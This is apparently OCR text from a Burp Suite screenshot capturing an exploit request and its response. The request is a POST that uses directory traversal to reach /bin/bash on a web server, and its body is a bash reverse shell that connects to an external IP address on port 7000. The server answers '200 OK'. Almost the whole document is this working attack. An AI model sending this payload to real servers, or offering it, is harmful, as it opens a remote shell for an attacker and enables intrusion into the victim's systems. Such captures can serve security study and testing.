 Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 POST //...//...//...//...//...//...//...//...//...//.../bin/bash HTTP/1.1
2 Content-Length: 44
3
4 bash -i >& /dev/tcp/110.42.142.135/7000 0>&1
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 HTTP/1.0 200 OK
3